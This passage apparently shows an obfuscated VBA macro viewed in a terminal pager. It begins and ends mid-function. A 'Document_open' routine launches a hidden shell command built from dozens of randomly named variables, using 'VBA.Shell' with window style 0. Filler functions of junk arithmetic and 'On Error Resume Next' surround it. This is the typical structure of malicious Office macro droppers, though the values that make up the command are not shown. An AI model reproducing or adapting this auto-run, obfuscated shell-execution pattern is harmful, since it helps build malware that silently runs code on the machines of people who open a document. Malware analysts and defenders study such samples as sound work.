 Demo — less — 136×37
RIvGFC = dESmPX
wWGYD = MjBch
PvdJzu = Rnd(4372)
juiFFA = ChrW(1436)
clINjj = Chr(fQZUwo)
End Function
Private Function UFIMzaiGPAXQS()
On Error Resume Next
AIbnb = 2
wjTGw = 413068242
vtArM = Cos(kCYPZ)
iZHVa = ChrW(81)
End Function
Private Sub Document_open()
On Error Resume Next
aasAJ = Tan(939)
jTvad = Cos(944)
NdKiFE = WInad
tiXMw = sKRCP
LILiI = Sin(3)
VBA.Shell "" + VhHmzhhouuwX + JjCDzVa + CVar("C") + ztmnCRiwjfmnGT + fwiAfhXDUQJz + cvNoiqIv + ZWRCGKEZ + TsijajOOKW + RszUsmRKJq + iPZY
SdbG + NmJEoDfhQa + adQPBkC + iqkizOGVNQ + YFrTBF + UWismKwfr + XMFEt + LBwkLfLFT + ScljJWC + ifijNFLV + SXukAKzl + CNAvaGj + KoLkvBvnGd
+ zjVsZDmKHIp + BNbwh + lzXMNU + YtikrQ + LrHtzZw + GOaKbhdkiV + VirZozBOP + bJzEvSJ + WwJTRWjSmI + HTicYLzYlUHnj, 0
sDOtkl = CByte(224800985)
End Sub
Private Function uzXYzhkps()
On Error Resume Next
ipFrj = CDate(fjpZfB)
pFZMV = Int(6)
fdiWD = 5
XJmFX = 3979
psmiCb = Sqr(271145631)
KOzUA = Hex(441634975)
End Function
Private Function vujitMzIqkXDM()
On Error Resume Next
: